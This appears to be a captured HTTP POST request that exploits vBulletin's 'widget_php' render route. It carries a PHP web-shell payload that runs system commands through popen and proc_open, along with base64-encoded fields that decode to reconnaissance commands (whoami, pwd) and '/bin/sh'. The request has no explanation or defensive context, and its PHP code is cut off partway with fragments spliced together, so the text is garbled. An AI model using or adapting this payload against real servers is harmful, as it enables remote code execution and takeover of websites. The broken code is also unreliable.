 POST http:// :80/ HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
content-type: multipart/form-data; boundary=--------------------------081550446919636346852790
Content-Length: 2730
Connection: close
----------------------------081550446919636346852790
Content-Disposition: form-data; name="routestring"
ajax/render/widget_php
----------------------------081550446919636346852790
Content-Disposition: form-data; name="0x67e98a5ff43ca"
Y2QgIi9ob21lL3dlYi9jbGFuMzAuY29tIjt3aG9hbWk7ZWNobyBbU107cHdkO2VjaG8gW0Vd
----------------------------081550446919636346852790
Content-Disposition: form-data; name="0xf514ca9873b6d"
L2Jpbi9zaA==
----------------------------081550446919636346852790
Content-Disposition: form-data; name="widgetConfig[code]"
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "80db8";echo @asenc
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe
----------------------------081550446919636346852790--